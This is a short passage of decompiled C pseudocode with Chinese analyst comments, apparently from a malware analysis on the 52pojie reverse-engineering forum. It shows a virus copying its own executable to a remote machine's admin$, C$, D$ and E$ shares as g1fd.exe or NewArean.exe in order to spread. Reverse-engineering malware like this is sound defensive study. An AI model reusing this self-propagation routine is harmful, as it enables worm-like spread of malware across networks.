 //
sprintf(&szIPCBuffer, "\\\\%s\\admin$\\g1fd.exe", lpIpAddress);
((void (__stdcall *)(char *, _DWORD))lstrcpyA)(&lp_admin$, "admin$\\");
lpCurrentModuleFileNameA = GetCurrentModuleFileNameA();// 获取当前病毒进程的文件名称
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(lpCurrentModuleFileNameA, &szIPCBuffer, 0)// 将当前病毒文件拷贝本地主机服务器上
//
// ====================================================================
//
|| (memset(&szIPCBuffer, 0, 0x404u),
sprintf(&szIPCBuffer, "\\\\%s\\C$\\NewArean.exe", lpIpAddress),
((void (__stdcall *)(_DWORD, _DWORD))lstrcpyA)(&lp_admin$, "C:\\g1fd.exe"),
_lpCurrentModuleFileNameA = GetCurrentModuleFileNameA(),// 获取当前病毒进程的文件名称
((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(_lpCurrentModuleFileNameA, &szIPCBuffer, 0))// 将当前病毒文件拷贝本地主机服务器的C盘上
//
// ====================================================================
//
将当前病毒进程的文件植入到用户的主机服务器
|| (memset(&szIPCBuffer, 0, 0x404u),
sprintf(&szIPCBuffer, "\\\\%s\\D$\\g1fd.exe", lpIpAddress),
((void (__stdcall *)(_DWORD, _DWORD))lstrcpyA)(&lp_admin$, "D:\\g1fd.exe"),
__lpCurrentModuleFileNameA = GetCurrentModuleFileNameA(),// 获取当前病毒进程的文件名称
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(__lpCurrentModuleFileNameA, &szIPCBuffer, 0))// 将当前病毒文件拷贝本地主机服务器的D盘上
//
// ====================================================================
|| (memset(&szIPCBuffer, 0, 0x404u),
sprintf(&szIPCBuffer, "\\\\%s\\E$\\g1fd.exe", lpIpAddress),
((void (__stdcall *)(_DWORD, _DWORD))lstrcpyA)(&lp_admin$, "E:\\g1fd.exe"),
___lpCurrentModuleFileNameA = GetCurrentModuleFileNameA(),// 获取当前病毒进程的文件名称
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(___lpCurrentModuleFileNameA, &szIPCBuffer, 0)) )// 将当前病毒文件拷贝本地主机服务器的E盘上
//
// ====================================================================
吾爱破解论坛
www.52pojie.cn